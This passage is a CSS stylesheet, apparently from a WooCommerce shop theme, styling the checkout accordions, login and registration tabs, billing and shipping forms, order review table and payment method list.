	border: 1px solid #000;
	border-radius: 3px;
	background-color: #0a0a0a;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	color: #FFF;
	box-shadow: none; 
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
}


body .checkout .accordion-heading a.accordion-toggle h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle h3,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover h3 ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover  h3{
	color: #fff
}

body .checkout .accordion-heading a.accordion-toggle:hover h3 a, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3 a,
body .checkout .accordion-heading a.accordion-toggle:hover h3, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3{}

body .checkout .accordion-heading a.accordion-toggle.collapsed,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed
{
	background-image:none;
	filter:none;
	border-color:#e8e7e8;
	background: #f3f3f3;
	color: #646464;
	padding: 0px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	box-shadow: 0 1px 0 #fff inset; 
	-moz-box-shadow: 0 1px 0 #fff inset;
	-webkit-box-shadow: 0 1px 0 #fff inset;
}
body .checkout .accordion-heading a.accordion-toggle.collapsed h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed h3{
	color: #646464;
}

body .style2 .accordion-heading a.accordion-toggle:before{display:none}



body .checkout .accordion-inner,
body #accordion-method .accordion-inner {
	padding:26px 0px;
	display: inline-block;
	width: 100%;
	border: none
}

.create-account #account_username_field,
#account_username_field form #account_username_field.form-row
html .woocommerce #account_username_field form #account_username_field.form-row,
html .woocommerce-page #account_username_field form #account_username_field.form-row {
	width:100%;
	padding-right:0px;
}

form #billing_country_field.form-row,
html .woocommerce form #billing_country_field.form-row, 
html .woocommerce-page form #billing_country_field.form-row,
form #billing_company_field.form-row,
html .woocommerce form #billing_company_field.form-row, 
html .woocommerce-page form #billing_company_field.form-row,
form #billing_address_1_field.form-row,
html .woocommerce form #billing_address_1_field.form-row, 
html .woocommerce-page form #billing_address_1_field.form-row,
form #billing_address_2_field.form-row,
html .woocommerce form #billing_address_2_field.form-row, 
html .woocommerce-page form #billing_address_2_field.form-row,
form #billing_city_field.form-row,
html .woocommerce form #billing_city_field.form-row, 
html .woocommerce-page form #billing_city_field.form-row {
	width:100%;
}

.checkout #collapse-shipping #shiptobilling label,
.woocommerce .checkout #collapse-shipping #shiptobilling label, 
.woocommerce-page .checkout #collapse-shipping #shiptobilling label {
	font-size:13px;
	padding-left:0;
}

form #order_comments_field.form-row textarea,
.woocommerce form#order_comments_field .form-row textarea, 
.woocommerce-page form#order_comments_field .form-row textarea {
	height:100px;
	border-width:1px;
	border-style:solid;
}

.after_checkout_form {
	padding:15px 0px 0;
}

.after_checkout_form .checkout_coupon,
html .woocommerce .after_checkout_form form.checkout_coupon, 
html .woocommerce-page .after_checkout_form form.checkout_coupon {
	display:block!important;
	margin:0;
}

.after_checkout_form .checkout_coupon .form-row,
html .woocommerce .after_checkout_form form.checkout_coupon .form-row, 
html .woocommerce-page .after_checkout_form form.checkout_coupon .form-row {
	width:100%;
	padding:0;
}

.after_checkout_form .checkout_coupon input#coupon_code,
html .woocommerce .after_checkout_form form.checkout_coupon input#coupon_code, 
html .woocommerce-page .after_checkout_form form.checkout_coupon input#coupon_code {
	max-width:310px;
	margin-bottom:14px;
}

html #content .after_checkout_form .checkout_coupon .form-row input.button,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button {
	filter:none;
    padding: 0 23px;
    height: 28px;
    line-height: 26px;
    margin:0 0 35px;
	font-size:13px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	background:#fff;
	border:1px solid #bfbfbf;
}
html #content .after_checkout_form .checkout_coupon .form-row input.button:hover,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button:hover, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button:hover {border-color:#000;}

form.checkout_coupon .form-row.form-row-last,
html .woocommerce form.checkout_coupon .form-row.form-row-last, 
html .woocommerce-page form.checkout_coupon .form-row.form-row-last {
	padding-left:0;
}

/* Checkout Method */
#accordion-method .heading-title {
	font-size:13px;
	line-height:15px;
	text-transform:capitalize;
	font-weight:bold;
	padding:0 0 13px;
	color: #3db0c1
}
.checkout-account-type label{
	text-transform: uppercase;
	font-size: 11px
}
#accordion-method .info-checkout{
	margin:20px 0 15px
}
#accordion-method .woocommerce-info {
	margin:0 0 10px 0!important
}

#collapse-login-regis .accordion-inner > div {
	padding:0 0 0 20px;
	position:relative;
	text-align:left;
	display:inline-block;
}

#collapse-login-regis .accordion-inner > div:after {
	content:"";
	width:1px;
	position:absolute;
	top:2px;
	bottom:9px;
	left:0;
	right:auto;
}


#collapse-login-regis .accordion-inner > div:first-child {
	padding:0 0 40px;
	border:0;
}

#collapse-login-regis .accordion-inner > div:first-child:after {
	display:none;
} 

#collapse-login-regis input {
	position:relative;
	top:-2px;
	display:inline-block;
	margin:0 10px 0 2px;
}
#collapse-login-regis input#rememberme{margin-left:10px;margin-top:0px}
#collapse-login-regis .wd_shop_remember{margin-top:10px;display:inline-block}
#collapse-login-regis form.login input[name^="login"], 
body .woocommerce #collapse-login-regis form.login input[name^="login"], 
body .woocommerce-page #collapse-login-regis form.login input[name^="login"] {
	display:inline-block;
	margin:10px 20px 10px 0;
}

html #collapse-login-regis input.button,
html body .woocommerce #collapse-login-regis input.button,
html body.woocommerce-page #collapse-login-regis input.button,
html #collapse-createaccount input.button,
html body .woocommerce #collapse-createaccount input.button,
html body.woocommerce-page #collapse-createaccount input.button {
	
}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover,
html #collapse-createaccount input.button:hover,
html body .woocommerce #collapse-createaccount input.button:hover,
html body.woocommerce-page #collapse-createaccount input.button:hover {}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover {}

#collapse-createaccount .checkbox {
	padding-left:0;
}

/* 2 - CHECKOUT TABS */
.wd_tabs_checkout {
    width: 100%;
    float: left;
}

.wd_tabs_checkout .nav-tabs {
    border: 0;
    margin: 0 0 25px -1px;
}

.wd_tabs_checkout .nav-tabs li {
    list-style: none;
    margin: 0;
    width: 25%;
    padding: 0 1px 0 0;
}

.span12 .wd_tabs_checkout .nav-tabs li, .span18 .wd_tabs_checkout .nav-tabs li {
    width: 50%;
    margin-bottom: 1px;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form,
.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form,
.span12 form.checkout-resgister > div.wd_create_account {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_shipping_address, 
.span12 .wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding-left: 0;
    padding-right: 0;
}

.span12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
.woocommerce-page .span12 form.checkout-resgister .wd_shipping_address #shipping_address_2_field {
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    margin-bottom: 30px;
}

.logged-in .wd_tabs_checkout .nav-tabs li {
    width: 33.3%;
}

.wd_tabs_checkout .nav-tabs > li > a {
    position: relative;
    font-size: 22px;
    text-transform: uppercase;
    font-family: Share;
    text-align: center;
    color: #fff;
    background: #000;
    padding: 17px 0 16px;
    border: 0;
    margin: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wd_tabs_checkout .nav-tabs > li > a:after {
    display: inline-block;
    content: "";
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    border: 1px solid #000;
}

.wd_tabs_checkout .nav-tabs > li.active > a,.wd_tabs_checkout .nav-tabs > li > a:hover {
    border: 0;
    background: #be0404;
    color: #fff;
}

.wd_tabs_checkout .nav-tabs > li.active > a:after ,.wd_tabs_checkout .nav-tabs > li:hover > a:after {
    border-color: #fff;
}

/* 2 - 1 CHECKOUT TABS - REGISTER ACCOUNT */
.wd_tabs_checkout .wd_tab-content {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .heading-title {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .wd_shipping_address,
.wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding: 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    padding: 0 100px 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div {
    margin: 20px 0 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div p {
    margin: 0 0 4px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div .register_add_icon {
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url(images/images.png) no-repeat -181px -125px;
}

.wd_tabs_checkout .wd_tab-content .woocommerce-info {
    display: none!important;
}

.wd_tabs_checkout .wd_tab-content .register-form form.login {
    display: block!important;
}

.wd_tabs_checkout .wd_tab-content .register-form label {
    position: relative;
    font-size: 12px;
    padding-left: 22px;
}

.wd_tabs_checkout .wd_tab-content .register-form label input {
    position: absolute;
    left: 1px;
    top: 3px;
    width: auto;
    height: auto;
    border: 0;
    padding: 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form {
    padding: 0 100px 0 30px;
}

#container-main.span12 #collapse-login-regis form.login .form-row-first, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-first, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-first,
#container-main.span12 #collapse-login-regis form.login .form-row-last, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-last, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-last {
	width:100%;
	padding:0;
}

/* button checkout register */
html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue {
    margin: 35px 0 20px!important;
    background: #fff!important;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover {
    background: #fff!important;
}

/* form checkout register */
form.checkout-resgister {
    display: block;
    overflow: hidden;
}

form.checkout-resgister > div.wd_create_account {
    padding: 30px 100px 0 30px;
}

form.checkout-resgister #order_review_heading {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
    text-transform: uppercase;
    line-height: 24px;
}

form.checkout-resgister .wd_create_account .form-row {
    position: relative;
    margin: 0 0 20px;
}

form.checkout-resgister label.checkbox {
    font-size: 12px;
}

form.checkout-resgister #createaccount {
    position: absolute;
    left: 0;
    top: 4px;
    width: auto;
    height: auto;
    margin: 0;
}

form.checkout-resgister .create-account label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue {
    background: #fff;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue:hover,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue:hover {
    background: #fff;
}

/* 2 - 2 CHECKOUT TABS - LOGIN FORM */
.woocommerce .wd_checkout_method form.login,
.woocommerce-page .wd_checkout_method form.login {
    display: block!important;
    border: 0;
    padding: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce .wd_checkout_method form.login > p:first-child,
.woocommerce-page .wd_checkout_method form.login > p:first-child {
    margin: 0 0 20px;
}

.woocommerce .wd_checkout_method form.login label,
.woocommerce-page .wd_checkout_method form.login label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

.woocommerce .wd_checkout_method form.login label .required,
.woocommerce-page .wd_checkout_method form.login label .required {
    color: #000;
}
}

.woocommerce-page .wd_checkout_method form.login .lost_password {
    display: inline-block;
    float: left;
    margin: 27px 0 10px 20px;
    font-size: 11px;
}

#collapse-login-regis form.login,
body .woocommerce #collapse-login-regis form.login,
body .woocommerce-page #collapse-login-regis form.login {
	padding-bottom:30px;
	margin-bottom:0;
}

/* 2 - 3 BILLING ADDRESS */
.wd_tabs_checkout .wd_tab-content .wd_shipping_address label {
    font-family: "Share";
    text-transform: uppercase;
    font-size: 12px;
}

.woocommerce form.checkout-resgister .wd_billing_address .form-row-wide, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-wide {
    padding: 0 30px 0 30px;
    width: 50%;
}

.woocommerce form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce form.checkout-resgister .wd_billing_address .form-row-last, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    width: 50%;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-first,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-last,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    padding: 0 0 0 30px;
}

.woocommerce form.checkout-resgister .wd_billing_address label,
.woocommerce-page form.checkout-resgister .wd_billing_address label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}

#content input.button.button_shipping_address_continue,
html .woocommerce #content input.button.button_shipping_address_continue,
html .woocommerce-page #content input.button.button_shipping_address_continue {
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	font-size:14px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	border:1px solid #bfbfbf;
	background:#fff;
	color:#202020;
}
#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover{border-color:#000;}

.ie8 #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce-page #content input.button.button_shipping_address_continue {
	line-height:26px;
}

#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover {
    background: none;
	filter:none;
}

/* 2 - 4 SHIPPING ADDRESS */
.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    padding: 0 30px 0 30px;
    width: 100%;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    margin: 0 0 15px;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling ,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling {
    position: relative;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_country_field {
    width: 50%;
    padding: 0 30px 0 0;
}

form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_company_field,
form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_city_field,
form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field,
form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
form .form-row#shipping_company_field,
.woocommerce form .form-row#shipping_company_field, 
.woocommerce-page form .form-row#shipping_company_field,
form .form-row#shipping_address_1_field,
.woocommerce form .form-row#shipping_address_1_field, 
.woocommerce-page form .form-row#shipping_address_1_field,
form .form-row#shipping_address_2_field,
.woocommerce form .form-row#shipping_address_2_field, 
.woocommerce-page form .form-row#shipping_address_2_field,
form .form-row#shipping_city_field,
.woocommerce form .form-row#shipping_city_field, 
.woocommerce-page form .form-row#shipping_city_field,
form .form-row#shipping_country_field,
.woocommerce form .form-row#shipping_country_field, 
.woocommerce-page form .form-row#shipping_country_field,
form .form-row#order_comments_field,
.woocommerce form .form-row#order_comments_field, 
.woocommerce-page form .form-row#order_comments_field {
    width: 100%;
    padding: 0 0px 0 0;
}

body .woocommerce .checkout .order_comments_field,
body .woocommerce-page .checkout .order_comments_field{display:block;clear:both}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn {
    width: 100%!important;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling label {
    font-size: 12px;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling input,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling input {
    display: inline-block;
    width: auto;
    height: auto;
    position: absolute;
    left: 0px;
    top: 5px;
    border: 0;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}


.woocommerce form.checkout-resgister .wd_shipping_address textarea,
.woocommerce-page form.checkout-resgister .wd_shipping_address textarea {
    font-size: 12px;
    line-height: 16px;
    height: 126px;
    width: 100%;
    max-width: 761px;
}

html .woocommerce #content input.button.button_review_order_continue,
html .woocommerce-page #content input.button.button_review_order_continue {
    background-image:none;
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	text-transform:none;
	font-weight:normal;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	font-size:13px;
	border:1px solid #bfbfbf;
	color:#202020;
	font-weight:bold;
}
html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover{border-color:#000}

html.ie8 .woocommerce #content input.button.button_review_order_continue,
html.ie8 .woocommerce-page #content input.button.button_review_order_continue {
	line-height:26px;
}

html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover {
    background: none;
}
.woocommerce .woocommerce-shipping-fields  #order_comments_field label,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field label {display:block;float:left;clear:both;width:100%}
.woocommerce .woocommerce-shipping-fields  #order_comments_field ,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field {overflow:hidden}

html .woocommerce-account #content input.button{margin-top:10px;}


/* 2 - 5 YOUR ORDER */

.checkout .shop_table .accordion-inner,
body .checkout .shop_table .accordion-inner {
	padding:0;
}

body .shop_table .accordion-inner {
	border:0;
	padding:0;
}

.shop_table table.shop_table,
.woocommerce .shop_table table.shop_table, 
.woocommerce-page .shop_table table.shop_table {
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-width:0;
}

.shop_table #order_review table.shop_table,
.woocommerce .shop_table #order_review table.shop_table, 
.woocommerce-page .shop_table #order_review table.shop_table {
	margin-bottom:14px;
	margin-top: 20px;
	border: 1px solid #dadada;
	padding-bottom:0px;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	line-height:18px;
	padding:8px 10px;
	border-width:0 0px 1px 0;
	border-style:solid;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	border: 1px solid #dadada;
	font-size:10px;
}
.shop_table table.shop_table thead th.product-total,
.woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page .shop_table table.shop_table thead th.product-total {
	width:18%;
	min-width: 100px;
	text-align:center;
}

#container-main.span12 .shop_table table.shop_table thead th.product-total,
#container-main.span12 .woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page #container-main.span12 .shop_table table.shop_table thead th.product-total {
	width:35%;
}

.shop_table  table.shop_table td,
.woocommerce .shop_table  table.shop_table td, 
.woocommerce-page .shop_table  table.shop_table td {
	border:1px solid #dadada;
	padding:10px;
}

.shop_table  table.shop_table td.product-name ,
.woocommerce .shop_table  table.shop_table td.product-name , 
.woocommerce-page .shop_table  table.shop_table td.product-name {
	border-width:0 1px 1px 0;
} 

.shop_table  table.shop_table td.product-name .wd_product_item,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item{
	float:left;
	position:relative;
	margin:0 20px 10px 0;
}
.span12 .woocommerce ul#shipping_method li,
.span12 .woocommerce-page ul#shipping_method li{padding-left:0}

.shop_table  table.shop_table td.product-name .wd_product_item a,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item a, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item a {
	display:inline-block;
}

.shop_table  table.shop_table td.product-name .wd_product_item img,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item img, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item img {
	margin:0;
}

.shop_table  table.shop_table td.product-name a.remove,
.woocommerce .shop_table  table.shop_table td.product-name a.remove, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove {
	position:absolute;
	left:0;
	top:0;
	right:auto;
	bottom:auto;
	background:url("images/images.png") no-repeat scroll -119px -33px #FFFFFF;
	width:20px;
	height:20px;
	text-align:center;
	color:#000;
	border-width:1px;
	border-style:solid;
	border-radius:20px;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;
}

.shop_table  table.shop_table td.product-name a.remove:hover,
.woocommerce .shop_table  table.shop_table td.product-name a.remove:hover, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove:hover {
	border-color:#000;
}

.shop_table  table.shop_table td.product-total ,
.woocommerce .shop_table  table.shop_table td.product-total , 
.woocommerce-page .shop_table  table.shop_table td.product-total {
	text-align:center;
}

.shop_table  table.shop_table td.product-total .amount,
.woocommerce .shop_table  table.shop_table td.product-total .amount, 
.woocommerce-page .shop_table  table.shop_table td.product-total .amount {
	text-align:center;
	font-size:14px;
	font-weight:bold;
	line-height:16px;
}

.shop_table  table.shop_table td.product-name .wd_product_title,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_title, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_title {
	margin-bottom:4px;
	font-size:14px;
	float:left;
	padding-right:6px;
}
.shop_table  table.shop_table td.product-name .wd_product_number,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_number, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_number{font-size:14px;}

.shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce .shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce-page .shop_table table.shop_table td.product-name .wd_product_title:hover{font-weight:normal}

.shop_table table.shop_table tfoot th,
.woocommerce .shop_table table.shop_table tfoot th, 
.woocommerce-page .shop_table table.shop_table tfoot th {
	border:0;
	text-align:right;
	vertical-align:top;
	padding:10px 0 0;
	font-weight:normal;
	font-size:13px;
}

.shop_table table.shop_table tfoot tr.cart-subtotal th,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal th, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal th {
	padding-top:20px;
}

.shop_table table.shop_table tfoot td,
.woocommerce .shop_table table.shop_table tfoot td, 
.woocommerce-page .shop_table table.shop_table tfoot td {
	border:0;
	padding:10px 40px 0 20px;
	text-align:right;
}

.shop_table table.shop_table tfoot tr.total strong,
.woocommerce .shop_table table.shop_table tfoot tr.total strong, 
.woocommerce-page .shop_table table.shop_table tfoot tr.total strong {
	font-weight:normal;
	line-height:23px;
} 

.shop_table table.shop_table tfoot tr.cart-subtotal td,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td {
	padding-top:20px;
}
.shop_table table.shop_table tfoot tr.cart-subtotal td span,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span,
.shop_table table.shop_table tfoot tr.shipping td label span,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label span {font-weight:normal}

.shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount{font-weight:bold}

.shop_table table.shop_table tfoot tr.shipping td label,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label {
	margin-bottom:0;
}
#order_review .wd_product_excerpt{
	display: none
}

ul#shipping_method li, 
.woocommerce .shipping ul#shipping_method li, 
.woocommerce-page .shipping ul#shipping_method li {
	overflow:hidden;
	text-indent:0;
}

ul#shipping_method li label, 
.woocommerce .shipping ul#shipping_method li label, 
.woocommerce-page .shipping ul#shipping_method li label {
	float:right;
}

.checkout #payment, 
.woocommerce .checkout #payment, 
.woocommerce-page .checkout #payment {
	border:0;
	margin-bottom: 40px
}

.checkout #payment ul.payment_methods li,
.woocommerce .checkout #payment ul.payment_methods li, 
.woocommerce-page .checkout #payment ul.payment_methods li {
	list-style:none;
	overflow:hidden;
	display:block;
	margin: 10px 5px;
}

.checkout #payment ul.payment_methods,
.woocommerce .checkout #payment ul.payment_methods, 
.woocommerce-page .checkout #payment ul.payment_methods {
	border-width:0px;
	padding:20px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	background-color: #f6f6f6;
	font-weight:200;
	color: #505050;
}
.checkout #payment ul.payment_methods label,
.woocommerce .checkout #payment ul.payment_methods label, 
.woocommerce-page .checkout #payment ul.payment_methods label
{font-weight:200;}
.checkout #payment ul.payment_methods li input.input-radio,
.woocommerce .checkout #payment ul.payment_methods li input.input-radio, 
.woocommerce-page .checkout #payment ul.payment_methods li input.input-radio {
	display:inline-block;
	float:left;
	position:relative;
	top:2px;
	margin-left:2px;
}

.checkout #payment ul.payment_methods li label,
.woocommerce .checkout #payment ul.payment_methods li label, 
.woocommerce-page .checkout #payment ul.payment_methods li label{
	display:inline-block;
	float:left;
	font-size:13px;
	font-weight: 400;
}

.checkout #payment ul.payment_methods li label img,
.woocommerce .checkout #payment ul.payment_methods li label img, 
.woocommerce-page .checkout #payment ul.payment_methods li label img {
	margin-top:0;
	display: block
}


